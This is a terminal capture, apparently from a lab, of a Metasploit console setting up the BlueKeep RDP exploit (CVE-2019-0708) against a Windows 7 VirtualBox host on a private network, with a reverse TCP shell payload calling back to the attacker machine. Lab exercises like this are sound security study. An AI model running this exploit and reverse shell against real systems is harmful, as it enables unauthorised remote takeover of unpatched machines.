 root@bogon: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set RHOSTS 192.168.146.133
RHOSTS => 192.168.146.133
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set RPORT 3389
RPORT => 3389
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 2
target => 2
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show options
Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 address to report during connect
RDP_CLIENT_NAME ethdev no The client computer name to report during connect, UNSET = random
RDP_DOMAIN no The client domain name to report during connect
RDP_USER no The username to report during connect, UNSET = random
RHOSTS 192.168.146.133 yes The target address range or CIDR identifier
RPORT 3389 yes The target port (TCP)
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.146.131 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox)